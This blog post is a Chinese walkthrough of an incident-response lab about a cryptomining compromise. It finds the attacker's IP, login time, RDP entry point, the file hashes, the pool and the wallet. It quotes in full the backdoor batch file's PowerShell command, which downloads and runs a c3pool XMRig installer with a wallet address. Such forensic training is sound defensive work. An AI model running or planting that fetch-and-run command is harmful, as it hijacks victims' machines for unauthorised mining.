应急响应靶机-挖矿

2024-11-08🌱湖州: ☁️ 🌡️+17°C 🌬️↓5km/h

靶场来源

https://agonysec.github.io/post/emergency-response-target-machine-trainingmining-fgqqu.html

挑战题解:

攻击者的IP地址

攻击者开始攻击的时间

攻击者攻击的端口

挖矿程序的md5

后门脚本的md5

矿池地址

钱包地址

攻击者是如何攻击进入的

相关账户密码:

Administrator/zgsf@123



查看最近的文件

- win+r输入recent

发现这个AppDate目录和这个systems.bat.txt比较可疑



打开AppData目录

发现bat文件

查看systems.bat文件

1 | powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y; Remove-Item -Force $tempfile" |

是一个挖矿的脚本

c3pool.org是一个著名的挖矿服务平台,上面的命令表示下载并运行这个bat脚本,后面的一串编码就是攻击者的钱包地址,mine.c3pool.com就是它的矿池

钱包地址:4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y

矿池顶级域名:c3pool.com

- 计算systems.bat的md5值后门脚本的md5:8414900f4c896964497c2cf6552ec4b9

1

certutil -hashfile systems.bat MD5



查找挖矿程序

- ctrl+shift+esc打开任务管理器

发现XMRig miner程序占用内存过高,估计就是挖矿程序

- 计算挖矿程序MD5值挖矿程序MD5值:a79d49f425f95e70ddf0c68c18abc564

1

certutil -hashfile xmrig.exe MD5



查看recent的时候发现有账号密码的文件,一看发现密码都是一样的

估计攻击者是通过拿下WebServer,然后通过密码喷洒获取了本机的权限

攻击端口:3389

查看日志



- 使用logparser查看登录失败的日志

攻击时间:2024-05-21 20:25:22

攻击者IP:192.168.115.131

总结

挖矿的程序一般会占用大量的内存,还是比较好找的

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Liusha's Blog!